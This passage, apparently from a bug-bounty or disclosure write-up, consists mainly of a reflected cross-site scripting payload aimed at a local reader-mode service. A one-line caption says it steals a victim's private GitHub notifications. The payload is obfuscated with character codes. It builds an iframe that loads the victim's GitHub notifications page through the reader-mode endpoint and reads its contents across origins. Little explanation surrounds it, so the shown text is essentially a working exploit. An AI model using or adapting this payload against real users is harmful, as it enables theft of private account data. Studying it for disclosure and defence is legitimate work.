 <a href="http://0x7f000001:6571/reader-mode/page?url=%0Ajavascript:document.body.innerHTML=String.fromCharCode(%0A60,105,102,114,97,109,101,32,115,114,99,61,34,104,116,1%0A16,112,58,47,47,48,120,55,102,48,48,48,48,48,49,58,54,5%0A3,55,49,47,114,101,97,100,101,114,45,109,111,100,101,47%0A,112,97,103,101,63,117,114,108,61,104,116,116,112,115,5%0A8,47,47,103,105,116,104,117,98,46,99,111,109,47,110,111%0A,116,105,102,105,99,97,116,105,111,110,115,34,32,111,11%0A0,108,111,97,100,61,34,97,108,101,114,116,40,116,104,10%0A5,115,46,99,111,110,116,101,110,116,68,111,99,117,109,1%0A01,110,116,46,98,111,100,121,46,105,110,110,101,114,72,%0A84,77,76,41,34,62,60,47,105,102,114,97,109,101,62);">
Finally, following reflected XSS payload works
for stealing victim’s private notifications on GitHub

</a>